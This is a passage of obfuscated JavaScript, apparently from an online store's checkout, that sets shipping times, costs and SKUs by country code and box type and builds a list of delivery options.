e'RO':_0x157df4[_0x423660(0xaed)](setSTD,0x160b+0x224+-0x182f),_0x157df4[_0x423660(0x151d)](setEXP,0x1241*-0x1+0x95d+-0x1*-0x94d,_0x157df4[_0x423660(0x587)]),_0x157df4[_0x423660(0x2c4)](setPRI,-0x1395+-0x24c2+0x3857);_0x157df4[_0x423660(0x19b0)](boxtype,'T4')&&_0x157df4[_0x423660(0xc26)](setEXP,0x3b*0x97+0x2d*-0xd0+-0x116*-0x2);_0x157df4[_0x423660(0x1d2d)](boxtype,'T6')&&_0x157df4[_0x423660(0xb07)](setEXP,0x2698+-0x2ab*-0x2+-0x3*0xe67);_0x157df4[_0x423660(0x978)](boxtype,'F4')&&_0x157df4[_0x423660(0x1b35)](setEXP,0x133e+0x1ec*0x4+-0x1a85);_0x157df4[_0x423660(0x151a)](boxtype,'F5')&&_0x157df4[_0x423660(0x11cf)](setEXP,0x1c3d+0x8bb+0x2467*-0x1);_0x157df4[_0x423660(0x538)](boxtype,'L')&&_0x157df4[_0x423660(0x19f6)](setEXP,0x1129*-0x2+-0x1ede+0x4199);_0x157df4[_0x423660(0x160c)](boxtype,'B')&&_0x157df4[_0x423660(0x786)](setEXP,-0x1*0x66a+0xf16+-0x5*0x19f);_0x157df4[_0x423660(0x7e9)](boxtype,'C')&&_0x157df4[_0x423660(0x173b)](setEXP,0x233e+0x4e*-0x17+0x3*-0x939);_0x157df4[_0x423660(0x11d2)](boxtype,'G')&&_0x157df4[_0x423660(0xa73)](setEXP,-0x1ee7+0x6*-0x205+0x2b96);_0x157df4[_0x423660(0xf43)](boxtype,'D')&&_0x157df4[_0x423660(0x1952)](setEXP,0x1b0f+-0x1098+-0x9be);_0x157df4[_0x423660(0xea4)](boxtype,'I')&&_0x157df4[_0x423660(0x1675)](setEXP,0x9*-0x188+-0x11b6*0x2+-0x10ab*-0x3);_0x157df4[_0x423660(0x3c0)](boxtype,'E')&&_0x157df4[_0x423660(0x11aa)](setEXP,-0xe*0x4d+0x1612*-0x1+0x7*0x3ec);_0x157df4[_0x423660(0x4f7)](boxtype,'K')&&_0x157df4[_0x423660(0x5f8)](setEXP,-0x22ab*0x1+0x1321+0x1f*0x8a);_0x157df4[_0x423660(0x1929)](boxtype,'N')&&_0x157df4[_0x423660(0x1d71)](setEXP,-0x252a+0x122c+0x15ba);_0x157df4[_0x423660(0x992)](boxtype,'P')&&_0x157df4[_0x423660(0x1539)](setEXP,0x523+-0x15f6+0x1231);_0x157df4[_0x423660(0x11d6)](boxtype,'Q')&&_0x157df4[_0x423660(0x230)](setEXP,-0x171*0x19+0x1ee4+0x1*0x683);_0x157df4[_0x423660(0x1950)](boxtype,'H')&&_0x157df4[_0x423660(0x8f6)](setEXP,-0x2*-0xda3+0x1820+0x2*-0x1904);_0x157df4[_0x423660(0xf6e)](boxtype,'X')&&_0x157df4[_0x423660(0x512)](setEXP,0x1*0x7c7+-0x15d*-0xf+-0xbc5*0x2);_0x157df4[_0x423660(0x484)](boxtype,'Y')&&_0x157df4[_0x423660(0x23e)](setEXP,-0xa0d+-0x9f*-0x1c+-0x7*0x61);_0x157df4[_0x423660(0xbc5)](boxtype,'M')&&_0x157df4[_0x423660(0x945)](setEXP,-0x83f*-0x3+-0x2*0x1179+-0x1*-0xb61);_0x157df4[_0x423660(0x1ba8)](boxtype,'A1')&&_0x157df4[_0x423660(0x824)](setEXP,-0x6a*-0x47+-0x85b+-0xa1f*0x2);_0x157df4[_0x423660(0x1d2c)](boxtype,'A2')&&_0x157df4[_0x423660(0xb6f)](setEXP,0x288*-0x2+0xcea+-0x6ae);_0x157df4[_0x423660(0xf14)](boxtype,'A3')&&_0x157df4[_0x423660(0xdff)](setEXP,0xb*0x116+0x15*-0xe5+0x7a4);_0x157df4[_0x423660(0x1177)](boxtype,'A4')&&_0x157df4[_0x423660(0x17a1)](setEXP,-0x117b+-0x53b*-0x2+-0xe9*-0x9);_0x157df4[_0x423660(0x219)](boxtype,'A5')&&_0x157df4[_0x423660(0x8a4)](setEXP,0x2*-0x7ed+-0xa63+0x1*0x1b9b);_0x157df4[_0x423660(0x1ba9)](boxtype,'A6')&&_0x157df4[_0x423660(0x1bf3)](setEXP,0x4ba*0x1+-0x2310+-0x7ed*-0x4);_0x157df4[_0x423660(0x4cc)](boxtype,'A7')&&_0x157df4[_0x423660(0x1be7)](setEXP,0x4*0x95a+0x30a*0x5+-0x333c);_0x157df4[_0x423660(0x1116)](boxtype,'A8')&&_0x157df4[_0x423660(0x1615)](setEXP,0x2*-0x9d9+0xb6+-0x41c*-0x5);_0x157df4[_0x423660(0x1a7b)](boxtype,'')&&_0x157df4[_0x423660(0x1d24)](setEXP,-0x81*0x2e+0x623+0x16e7);break;case'KZ':_0x157df4[_0x423660(0x506)](setSTD,0x3*0xa15+-0xb*0x2ec+0x5*0x61),_0x157df4[_0x423660(0x150b)](setEXP,0x1*-0x1de5+-0x1*0xfeb+0x2e39,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0x194e)](setPRI,-0x221+-0xe0f+0x1030);_0x157df4[_0x423660(0xcc6)](boxtype,'T4')&&_0x157df4[_0x423660(0x79b)](setEXP,-0x373*0x5+0x5*0x28d+0x4e7);_0x157df4[_0x423660(0x1136)](boxtype,'T6')&&_0x157df4[_0x423660(0xe1d)](setEXP,-0x4b4+-0x1f85+0x251a);_0x157df4[_0x423660(0x1e4)](boxtype,'F4')&&_0x157df4[_0x423660(0xf0c)](setEXP,0x26a9+0xcc5+-0x161*0x25);_0x157df4[_0x423660(0x1c73)](boxtype,'F5')&&_0x157df4[_0x423660(0x1d60)](setEXP,-0x1fbf+0x1*-0x602+-0x7ad*-0x5);_0x157df4[_0x423660(0x1b4c)](boxtype,'L')&&_0x157df4[_0x423660(0x1744)](setEXP,-0x1*-0x676+0x1*0x6e9+-0xc2*0x11);_0x157df4[_0x423660(0x1109)](boxtype,'B')&&_0x157df4[_0x423660(0x1011)](setEXP,-0x18c7*-0x1+0x80*-0x1+-0x17a7);_0x157df4[_0x423660(0x992)](boxtype,'C')&&_0x157df4[_0x423660(0x1346)](setEXP,-0xebd+0xe3d+0x30*0x6);_0x157df4[_0x423660(0x148e)](boxtype,'G')&&_0x157df4[_0x423660(0x42e)](setEXP,-0x14*0x6f+0x4*-0x991+-0x2f90*-0x1);_0x157df4[_0x423660(0x743)](boxtype,'D')&&_0x157df4[_0x423660(0x15cd)](setEXP,0x1623*0x1+-0x26cc+0x118a);_0x157df4[_0x423660(0x416)](boxtype,'I')&&_0x157df4[_0x423660(0xa2c)](setEXP,-0x2c8+-0x17ff+0x18*0x127);_0x157df4[_0x423660(0x939)](boxtype,'E')&&_0x157df4[_0x423660(0x1338)](setEXP,-0x5a*-0xe+0x184b+0x1c0b*-0x1);_0x157df4[_0x423660(0x12c8)](boxtype,'K')&&_0x157df4[_0x423660(0x209)](setEXP,-0x8ff+0x1*-0x22bf+0x2cea);_0x157df4[_0x423660(0x1b2b)](boxtype,'N')&&_0x157df4[_0x423660(0x176)](setEXP,-0x12ee+-0xe*-0x124+0x616);_0x157df4[_0x423660(0x1af0)](boxtype,'P')&&_0x157df4[_0x423660(0x13b2)](setEXP,-0xea7+-0x1*0x1469+0x20*0x125);_0x157df4[_0x423660(0x4fa)](boxtype,'Q')&&_0x157df4[_0x423660(0x793)](setEXP,0x14*-0x87+0xbe9+-0x3*-0x11);_0x157df4[_0x423660(0x1b23)](boxtype,'H')&&_0x157df4[_0x423660(0x75a)](setEXP,-0x26d3+0x12bc+0x15a7);_0x157df4[_0x423660(0x1569)](boxtype,'X')&&_0x157df4[_0x423660(0x1324)](setEXP,-0x543+-0x4bf+-0x1*-0xd22);_0x157df4[_0x423660(0x17ef)](boxtype,'Y')&&_0x157df4[_0x423660(0x1b53)](setEXP,-0x2f*0xcd+-0x2344+0x4c6b);_0x157df4[_0x423660(0xc7c)](boxtype,'M')&&_0x157df4[_0x423660(0x55e)](setEXP,0x3*0xb0f+0x10a4+0x7*-0x6f3);_0x157df4[_0x423660(0x1450)](boxtype,'A1')&&_0x157df4[_0x423660(0x30d)](setEXP,-0x1*-0x2c3+-0x16d3+0x1*0x14f1);_0x157df4[_0x423660(0x18af)](boxtype,'A2')&&_0x157df4[_0x423660(0x1be7)](setEXP,-0x4*0x1a5+-0x980+0x8a0*0x2);_0x157df4[_0x423660(0xef2)](boxtype,'A3')&&_0x157df4[_0x423660(0x2f9)](setEXP,0x7*-0x3ee+0xbb9*0x2+0x5*0xfd);_0x157df4[_0x423660(0x1846)](boxtype,'A4')&&_0x157df4[_0x423660(0x1aa0)](setEXP,-0xf*-0x209+0x1b38+-0x3893*0x1);_0x157df4[_0x423660(0xa23)](boxtype,'A5')&&_0x157df4[_0x423660(0x14f2)](setEXP,0x22d*0x11+0x1*-0xb1e+-0x184f);_0x157df4[_0x423660(0x1a7a)](boxtype,'A6')&&_0x157df4[_0x423660(0x182d)](setEXP,-0x9b8*0x2+0x6*-0x43a+-0x4*-0xb97);_0x157df4[_0x423660(0x188f)](boxtype,'A7')&&_0x157df4[_0x423660(0x7d3)](setEXP,-0x397*-0x6+-0xaa2+-0x4*0x256);_0x157df4[_0x423660(0xe8f)](boxtype,'A8')&&_0x157df4[_0x423660(0x7c8)](setEXP,0x26a9+0x4*0x728+-0x4187);_0x157df4[_0x423660(0x19c6)](boxtype,'')&&_0x157df4[_0x423660(0x18c)](setEXP,-0x35*0xa9+0x1b95*-0x1+0x4216);break;case'HN':_0x157df4[_0x423660(0x2e0)](setSTD,-0x1f*0x15+-0x21f5+0x2480),_0x157df4[_0x423660(0xa6e)](setEXP,-0x25ef+0x4*0x818+0x2fc*0x2,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0x1831)](setPRI,-0xba*0x24+-0x24d3+0x3efb);_0x157df4[_0x423660(0xa29)](boxtype,'T4')&&_0x157df4[_0x423660(0x155d)](setEXP,0x3*0xcc0+-0x959+-0x1c7e);_0x157df4[_0x423660(0x1d30)](boxtype,'T6')&&_0x157df4[_0x423660(0x1b67)](setEXP,0x7f1*0x1+0x631+-0xd41);_0x157df4[_0x423660(0x1124)](boxtype,'F4')&&_0x157df4[_0x423660(0x16ae)](setEXP,-0x1*0x1945+0x99b*-0x1+0x2349);_0x157df4[_0x423660(0xb05)](boxtype,'F5')&&_0x157df4[_0x423660(0xaba)](setEXP,0x2*0x11ec+0x9*0x301+0x3e41*-0x1);_0x157df4[_0x423660(0xb4a)](boxtype,'L')&&_0x157df4[_0x423660(0x18c1)](setEXP,-0x26*-0xf1+0x1*0x188f+-0x3bd8);_0x157df4[_0x423660(0x4f7)](boxtype,'B')&&_0x157df4[_0x423660(0x113d)](setEXP,0x1b71+-0x967+-0x116a);_0x157df4[_0x423660(0xb0f)](boxtype,'C')&&_0x157df4[_0x423660(0x341)](setEXP,0x1*-0x102a+0x1436+0x1b6*-0x2);_0x157df4[_0x423660(0x6e1)](boxtype,'G')&&_0x157df4[_0x423660(0x1a4a)](setEXP,0xf5c+0x223f+-0x30fb);_0x157df4[_0x423660(0x155f)](boxtype,'D')&&_0x157df4[_0x423660(0x1b05)](setEXP,-0x3db+0x3*-0x9c9+0xb5d*0x3);_0x157df4[_0x423660(0x1924)](boxtype,'I')&&_0x157df4[_0x423660(0x17f5)](setEXP,-0x7*-0x387+0x1486+-0x2c56);_0x157df4[_0x423660(0x1425)](boxtype,'E')&&_0x157df4[_0x423660(0xd1e)](setEXP,0x408+-0x1d47+-0x1a6b*-0x1);_0x157df4[_0x423660(0x1eb)](boxtype,'K')&&_0x157df4[_0x423660(0x576)](setEXP,0x204d*0x1+0x3*0x21a+-0x256f);_0x157df4[_0x423660(0x137c)](boxtype,'N')&&_0x157df4[_0x423660(0x108e)](setEXP,0x254f+0x760+-0x298f);_0x157df4[_0x423660(0x6ec)](boxtype,'P')&&_0x157df4[_0x423660(0x1456)](setEXP,0x118e+-0x9e3+0x61b*-0x1);_0x157df4[_0x423660(0x1d3a)](boxtype,'Q')&&_0x157df4[_0x423660(0x12bc)](setEXP,-0x1af*0x6+-0x1f*0xb6+-0xc*-0x2cf);_0x157df4[_0x423660(0x517)](boxtype,'H')&&_0x157df4[_0x423660(0xc5b)](setEXP,0xed*0xb+-0x2231*-0x1+-0x2ad0);_0x157df4[_0x423660(0x1cf0)](boxtype,'X')&&_0x157df4[_0x423660(0xa0f)](setEXP,0x2dc+0xc*0x5d+-0x418);_0x157df4[_0x423660(0x1c27)](boxtype,'Y')&&_0x157df4[_0x423660(0x19df)](setEXP,0x1614+-0x2311+0x101d);_0x157df4[_0x423660(0x6e1)](boxtype,'M')&&_0x157df4[_0x423660(0x59a)](setEXP,0x1406+-0x5*0xca+0x18*-0x9f);_0x157df4[_0x423660(0x91c)](boxtype,'A1')&&_0x157df4[_0x423660(0x82b)](setEXP,-0x6e1+0xd64*-0x2+0x228a);_0x157df4[_0x423660(0x416)](boxtype,'A2')&&_0x157df4[_0x423660(0x2d5)](setEXP,0x184a+0x1*-0x551+-0x7*0x28b);_0x157df4[_0x423660(0x14ad)](boxtype,'A3')&&_0x157df4[_0x423660(0x1d23)](setEXP,-0x13ff+0x149*-0xe+0x26de);_0x157df4[_0x423660(0xf19)](boxtype,'A4')&&_0x157df4[_0x423660(0xaf6)](setEXP,0x2*-0x50+-0x1ea1*-0x1+-0x1cd5);_0x157df4[_0x423660(0x9f7)](boxtype,'A5')&&_0x157df4[_0x423660(0x15e7)](setEXP,-0x1d1b+-0x1937+0x37e2);_0x157df4[_0x423660(0x1949)](boxtype,'A6')&&_0x157df4[_0x423660(0xd76)](setEXP,-0x22c1+-0x1*0x1fd9+0x442a);_0x157df4[_0x423660(0x42a)](boxtype,'A7')&&_0x157df4[_0x423660(0x1bac)](setEXP,-0x90f+-0x1b4a+0x25e9);_0x157df4[_0x423660(0x948)](boxtype,'A8')&&_0x157df4[_0x423660(0x100b)](setEXP,-0x1f6+0x1fd*0xb+0x1*-0x1227);_0x157df4[_0x423660(0x6a2)](boxtype,'')&&_0x157df4[_0x423660(0xd59)](setEXP,0x1e76+0x254*0x10+-0x4096);break;case'BR':case'CL':case'PE':case'AR':case'CO':_0x157df4[_0x423660(0x1491)](setSTD,-0x1*-0xfcb+0x1318+-0x22e3),_0x157df4[_0x423660(0xb84)](setEXP,-0x15ff+-0xb19*-0x3+0x8*-0x15d,_0x157df4[_0x423660(0xd4f)]),_0x157df4[_0x423660(0x2ba)](setPRI,0x1de0+0x1*-0x1a3f+-0x338,_0x157df4[_0x423660(0x3db)]);_0x157df4[_0x423660(0xdab)](boxtype,'T4')&&(_0x157df4[_0x423660(0x2ed)](setEXP,0x17f0+-0x1bbb*0x1+0x42f),_0x157df4[_0x423660(0x2e9)](setPRI,-0x1109*-0x2+0x19e4+0x55*-0xb3));_0x157df4[_0x423660(0x1685)](boxtype,'T6')&&(_0x157df4[_0x423660(0x1aeb)](setEXP,-0x17*0x53+-0x180b*-0x1+-0x1023),_0x157df4[_0x423660(0xbe5)](setPRI,-0x191d+-0xd8d+-0x1*-0x2740));_0x157df4[_0x423660(0x353)](boxtype,'F4')&&(_0x157df4[_0x423660(0x15f0)](setEXP,0x2481+0x9c9+-0x16f3*0x2),_0x157df4[_0x423660(0x1427)](setPRI,-0x18a+-0x185e+0x1a6f));_0x157df4[_0x423660(0x1af3)](boxtype,'F5')&&(_0x157df4[_0x423660(0x172f)](setEXP,-0x17b*0x11+0x3be+0x15d1),_0x157df4[_0x423660(0x19c3)](setPRI,-0x1*0x1483+-0x24bf+0x39c9));_0x157df4[_0x423660(0x125d)](boxtype,'L')&&(_0x157df4[_0x423660(0x1ce4)](setEXP,0xce1+-0x1945*-0x1+-0x25c2),_0x157df4[_0x423660(0x1b21)](setPRI,0x1cf7*0x1+0x102*0x1d+-0x39aa));_0x157df4[_0x423660(0x1363)](boxtype,'B')&&(_0x157df4[_0x423660(0x13e8)](setEXP,0x1*-0x5f4+0x10a3*-0x1+0x170a),_0x157df4[_0x423660(0x1565)](setPRI,-0x1e95*-0x1+0x1dfe+-0x3c02));_0x157df4[_0x423660(0x1d30)](boxtype,'C')&&(_0x157df4[_0x423660(0xdf6)](setEXP,-0x264e+-0x1337*0x1+0x39f8),_0x157df4[_0x423660(0x16ef)](setPRI,-0x1970+0x23b5+-0x9af));_0x157df4[_0x423660(0x1ba8)](boxtype,'G')&&(_0x157df4[_0x423660(0x1210)](setEXP,0x1035+0x2462+-0x3424),_0x157df4[_0x423660(0x97a)](setPRI,-0x423*0x7+0xb9*0x1f+0x724));_0x157df4[_0x423660(0xda4)](boxtype,'D')&&(_0x157df4[_0x423660(0x1140)](setEXP,-0xb32*0x2+-0xcc*0x5+-0xd1*-0x21),_0x157df4[_0x423660(0x7c8)](setPRI,-0x14be+-0x974+-0x62f*-0x5));_0x157df4[_0x423660(0x122f)](boxtype,'I')&&(_0x157df4[_0x423660(0x1816)](setEXP,0x14*0x1e1+-0x40e+-0x8f*0x3b),_0x157df4[_0x423660(0xa84)](setPRI,-0x1fd0+0xd24+-0x1365*-0x1));_0x157df4[_0x423660(0xafe)](boxtype,'E')&&(_0x157df4[_0x423660(0x12bc)](setEXP,0x13a1+0x24c+-0x17*0xec),_0x157df4[_0x423660(0x7c1)](setPRI,-0x77b+0x55*-0x43+0x44*0x73));_0x157df4[_0x423660(0x1a4)](boxtype,'K')&&(_0x157df4[_0x423660(0x1a59)](setEXP,-0x64*-0x13+0x1a5*-0x3+-0x1c4),_0x157df4[_0x423660(0x129d)](setPRI,-0x1d9c+-0x4fc+0x5e7*0x6));_0x157df4[_0x423660(0x1581)](boxtype,'N')&&(_0x157df4[_0x423660(0x1d6d)](setEXP,0x17d9+0x5ed+-0x1bd2),_0x157df4[_0x423660(0x1128)](setPRI,-0x40*-0x1+-0x2*0x11b7+-0x12f5*-0x2));_0x157df4[_0x423660(0x13d7)](boxtype,'P')&&(_0x157df4[_0x423660(0x18c)](setEXP,-0x1ae*0x11+0xb6a+0x11fb),_0x157df4[_0x423660(0x4fe)](setPRI,0x1222*-0x1+0x3*0x18d+-0x7*-0x21f));_0x157df4[_0x423660(0x7e5)](boxtype,'Q')&&(_0x157df4[_0x423660(0x32d)](setEXP,-0x8db*0x3+0xa*0x3e0+-0xd*0xd5),_0x157df4[_0x423660(0x2b4)](setPRI,0x94a+-0x2587*0x1+0x1dcd));_0x157df4[_0x423660(0x1109)](boxtype,'H')&&(_0x157df4[_0x423660(0x6fd)](setEXP,0x1f1d+0x353+-0x2112),_0x157df4[_0x423660(0x4fe)](setPRI,-0x86f+0x1dcc*0x1+-0x13cd));_0x157df4[_0x423660(0x4ef)](boxtype,'X')&&(_0x157df4[_0x423660(0x9ed)](setEXP,-0x15bc+0x9fc+-0x4*-0x3d1),_0x157df4[_0x423660(0x13c7)](setPRI,0x15*-0x12d+0x1*0x2374+0x41*-0x1b));_0x157df4[_0x423660(0x1b55)](boxtype,'Y')&&(_0x157df4[_0x423660(0x1bc3)](setEXP,0x1*0x17b+-0x18ba+0x18cf*0x1),_0x157df4[_0x423660(0x469)](setPRI,-0x10bd+-0xde7+0x2034));_0x157df4[_0x423660(0x15c3)](boxtype,'M')&&(_0x157df4[_0x423660(0x8f7)](setEXP,0x2021+0x5b3*-0x2+-0x1420),_0x157df4[_0x423660(0x1c77)](setPRI,0x95e*0x1+-0x1d91+0x14f1));_0x157df4[_0x423660(0xe60)](boxtype,'A1')&&(_0x157df4[_0x423660(0x63c)](setEXP,-0x1bd3+-0x1499*-0x1+-0x7cb*-0x1),_0x157df4[_0x423660(0x1131)](setPRI,0x588+0x18*-0x5d+0xc*0x53));_0x157df4[_0x423660(0xb16)](boxtype,'A2')&&(_0x157df4[_0x423660(0x1d69)](setEXP,-0xd64+0x2339*-0x1+-0xb4*-0x46),_0x157df4[_0x423660(0x11cf)](setPRI,-0x11*0xb5+0x24b0*-0x1+-0x3*-0x107f));_0x157df4[_0x423660(0x9b2)](boxtype,'A3')&&(_0x157df4[_0x423660(0xe07)](setEXP,0x4c*0x47+0x1d4+-0x13*0x12d),_0x157df4[_0x423660(0xfeb)](setPRI,0x65d*0x5+-0x19ed*-0x1+-0x390a));_0x157df4[_0x423660(0xf30)](boxtype,'A4')&&(_0x157df4[_0x423660(0x117b)](setEXP,-0x136d*-0x2+-0x8e*0xb+0x38f*-0x9),_0x157df4[_0x423660(0x449)](setPRI,-0xcc+-0x111e+0x4af*0x4));_0x157df4[_0x423660(0x1924)](boxtype,'A5')&&(_0x157df4[_0x423660(0x17c0)](setEXP,0x13d0+0x2*-0xf10+0xbae),_0x157df4[_0x423660(0x1a0d)](setPRI,-0xcac+0x1b9a*0x1+-0xd5e));_0x157df4[_0x423660(0x144e)](boxtype,'A6')&&(_0x157df4[_0x423660(0x1c19)](setEXP,-0x15cd*-0x1+-0x1c3c+0x7cd*0x1),_0x157df4[_0x423660(0x1d4f)](setPRI,-0x1cea+-0x22*-0x74+-0x506*-0x3));_0x157df4[_0x423660(0x4c3)](boxtype,'A7')&&(_0x157df4[_0x423660(0x1b8d)](setEXP,-0x3c4*-0x8+-0x7*-0x17e+-0x2734),_0x157df4[_0x423660(0x1744)](setPRI,0x2*-0xceb+0xc*-0x1c9+-0x1869*-0x2));_0x157df4[_0x423660(0xe8f)](boxtype,'A8')&&(_0x157df4[_0x423660(0x9fe)](setEXP,-0x11b*0x4+0xa59+-0x45d),_0x157df4[_0x423660(0x4ed)](setPRI,-0x4c4+-0x199*-0xe+-0xfd8));_0x157df4[_0x423660(0xf4a)](boxtype,'')&&(_0x157df4[_0x423660(0x1d72)](setEXP,-0x6*0xab+-0x1*0x70f+0xef9),_0x157df4[_0x423660(0xe3e)](setPRI,0x244+0x11a4+-0x8*0x27d));break;default:_0x157df4[_0x423660(0xa75)](setSTD,0x1*-0x25f9+0xfc1+-0xed*-0x18),_0x157df4[_0x423660(0x17e6)](setEXP,0xbd4*0x2+-0x8*0x312+-0x39*-0x6),_0x157df4[_0x423660(0x59a)](setPRI,-0xa*0x245+-0x1*-0x90+0x1622);_0x157df4[_0x423660(0x358)](boxtype,'T4')&&_0x157df4[_0x423660(0xb87)](setEXP,0x21a*0x3+0x743+0x1*-0xd23);_0x157df4[_0x423660(0x142c)](boxtype,'T6')&&_0x157df4[_0x423660(0x8b6)](setEXP,-0x1*-0x1813+0x1c9*0xa+0x2925*-0x1);_0x157df4[_0x423660(0x470)](boxtype,'F4')&&_0x157df4[_0x423660(0x1843)](setEXP,0x198b+0x24e8+-0x3e05);_0x157df4[_0x423660(0x12ae)](boxtype,'F5')&&_0x157df4[_0x423660(0x176a)](setEXP,-0x1e1a+-0xfe+-0x1fae*-0x1);_0x157df4[_0x423660(0x163)](boxtype,'L')&&_0x157df4[_0x423660(0x7d3)](setEXP,-0x1b71+0x2008+-0x429);_0x157df4[_0x423660(0x408)](boxtype,'B')&&_0x157df4[_0x423660(0x16c3)](setEXP,0x2*-0x13+-0x47*0x46+0x2*0xa13);_0x157df4[_0x423660(0x16c4)](boxtype,'C')&&_0x157df4[_0x423660(0x576)](setEXP,0x1ef6+-0x2287*0x1+0x427);_0x157df4[_0x423660(0x1460)](boxtype,'G')&&_0x157df4[_0x423660(0x21e)](setEXP,0x215*-0x8+0x2*-0xce3+0x1582*0x2);_0x157df4[_0x423660(0x1417)](boxtype,'D')&&_0x157df4[_0x423660(0x86f)](setEXP,-0xe0c*0x2+0x3b*-0x1d+0x238f);_0x157df4[_0x423660(0xda4)](boxtype,'I')&&_0x157df4[_0x423660(0x9bf)](setEXP,0x7f*0x43+-0xdde+0x1*-0x1297);_0x157df4[_0x423660(0xce1)](boxtype,'E')&&_0x157df4[_0x423660(0x1200)](setEXP,0xa9*0x11+-0x30e+-0x713);_0x157df4[_0x423660(0x2f7)](boxtype,'K')&&_0x157df4[_0x423660(0x1c0d)](setEXP,-0x1252+-0x2af+0x1619*0x1);_0x157df4[_0x423660(0x1483)](boxtype,'N')&&_0x157df4[_0x423660(0x2f9)](setEXP,-0x26b3+0x1*0xbd7+0x1d98);_0x157df4[_0x423660(0x15c3)](boxtype,'P')&&_0x157df4[_0x423660(0x6b4)](setEXP,-0x1579*-0x1+-0x7*0x43f+-0x4cf*-0x2);_0x157df4[_0x423660(0x1927)](boxtype,'Q')&&_0x157df4[_0x423660(0x193c)](setEXP,-0x1279+-0xf67*0x1+0x233e*0x1);_0x157df4[_0x423660(0x408)](boxtype,'H')&&_0x157df4[_0x423660(0xaca)](setEXP,-0x97c+0x16d7+-0xbfd);_0x157df4[_0x423660(0x26c)](boxtype,'X')&&_0x157df4[_0x423660(0x1952)](setEXP,-0x5c7*-0x1+0x1085+-0x132c);_0x157df4[_0x423660(0x1483)](boxtype,'Y')&&_0x157df4[_0x423660(0xddd)](setEXP,0x25*0xdd+-0x1003+-0xc6a);_0x157df4[_0x423660(0x848)](boxtype,'M')&&_0x157df4[_0x423660(0x86c)](setEXP,-0x1535+0xbc1+0xa8c);_0x157df4[_0x423660(0xf16)](boxtype,'A1')&&_0x157df4[_0x423660(0x1131)](setEXP,-0x1*-0x23a1+-0x11d8+-0x3*0x5ab);_0x157df4[_0x423660(0x1d3b)](boxtype,'A2')&&_0x157df4[_0x423660(0x34b)](setEXP,0x867+0x2c*0x6d+-0x1a0b);_0x157df4[_0x423660(0x1071)](boxtype,'A3')&&_0x157df4[_0x423660(0x7c1)](setEXP,0x1a*-0x17+0x1d57+-0x1a39*0x1);_0x157df4[_0x423660(0x48d)](boxtype,'A4')&&_0x157df4[_0x423660(0x172f)](setEXP,-0x9ae+-0x6a*-0x30+-0x91a);_0x157df4[_0x423660(0x1d1)](boxtype,'A5')&&_0x157df4[_0x423660(0xad0)](setEXP,0x20b3*-0x1+0x913+-0xe*-0x1c9);_0x157df4[_0x423660(0x1b12)](boxtype,'A6')&&_0x157df4[_0x423660(0x1c7d)](setEXP,-0x11b3*0x1+0x21e*0x7+0x43f);_0x157df4[_0x423660(0x125d)](boxtype,'A7')&&_0x157df4[_0x423660(0x1675)](setEXP,-0x1f74+-0x15cf+-0x36a1*-0x1);_0x157df4[_0x423660(0x654)](boxtype,'A8')&&_0x157df4[_0x423660(0x95b)](setEXP,0x2*-0x905+-0x20ea+0x3484);_0x157df4[_0x423660(0x52b)](boxtype,'')&&_0x157df4[_0x423660(0x4fe)](setEXP,0xf1*0x1f+-0x1*-0x3cd+-0x1c4c);break;}freeSKU=_0x157df4[_0x423660(0x17a7)];let _0x2aa23b=_0x157df4[_0x423660(0x1268)];candrop&&(stdtime=_0x157df4[_0x423660(0x12c0)](_0x157df4[_0x423660(0x650)],stdtime),_0x5e9a2e=!![],batteryreminder=![]);_0x157df4[_0x423660(0x19ab)](subtotal,0x65*0xd+-0x55b*0x3+0xde8)&&_0x157df4[_0x423660(0x105b)](setSTD,-0x1dd0+0x30f*0x1+-0x2f9*-0x9);_0x157df4[_0x423660(0x1aa1)](_0x5e9a2e,![])&&_0x157df4[_0x423660(0x1952)](setSTD,-0x184c+0x1*0x16bd+0x18f);_0x157df4[_0x423660(0x1689)](_0x568fe1,0x1*0x12aa+0x101*0x7+-0x199d)&&(_0x157df4[_0x423660(0x174e)](setSTD,-0x3aa*0x8+0xbd9*-0x1+0x2929*0x1),_0x5e9a2e=![]);_0x157df4[_0x423660(0x1be5)](batteryreminder,!candrop)&&(stdtime+=_0x157df4[_0x423660(0xe69)],_0x2aa23b+=_0x157df4[_0x423660(0xe69)]);let _0x2da0da=_0x157df4[_0x423660(0xc38)];_0x157df4[_0x423660(0x14ff)](country,'RU')&&(_0x2da0da=_0x157df4[_0x423660(0x1947)]);let _0x1843e1=[[_0x157df4[_0x423660(0xbfc)],_0x2aa23b,'0',freeSKU],[_0x157df4[_0x423660(0xffc)],stdtime,stdcost,stdSKU],[_0x157df4[_0x423660(0x147b)],exptime,expcost,expSKU],[_0x2da0da,pritime,pricost,priSKU]];_0x157df4[_0x423660(0x8cf)](freeSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x8cf)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x5ee)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x5ee)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x157df4[_0x423660(0xbfc)],_0x2aa23b,'0',freeSKU],[_0x157df4[_0x423660(0xffc)],stdtime,stdcost,stdSKU],[_0x157df4[_0x423660(0x147b)],exptime,expcost,expSKU],[_0x2da0da,pritime,pricost,priSKU]]);_0x157df4[_0x423660(0x8ab)](freeSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x8cf)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x5ee)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0xe05)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x157df4[_0x423660(0xffc)],stdtime,stdcost,stdSKU],[_0x157df4[_0x423660(0x147b)],exptime,expcost,expSKU],[_0x2da0da,pritime,pricost,priSKU]]);_0x157df4[_0x423660(0x22b)](freeSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0x22b)](stdSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0xafe)](expSKU,_0x157df4[_0x423660(0x17a7)])&&_0x157df4[_0x423660(0xe05)](priSKU,_0x157df4[_0x423660(0x17a7)])&&(_0x1843e1=[[_0x157df4[_0x423660(0xbfc)],_0x2aa23b,'0',freeSKU],[_0x157df4[_0x423660(0xffc)],stdtime,stdcost,stdSKU],[_0x2da0da,pritime,pricost,priSKU]]);_0x157df4[_0x423660(0